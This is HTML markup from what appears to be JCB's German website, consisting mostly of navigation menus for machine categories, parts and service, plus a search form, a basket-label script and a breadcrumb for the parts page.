                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-breadcrumbs__link">
                            Ersatzteile und Kundendienst
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Teile
                </span>
            </span>
        </div>
    </div>
</div>

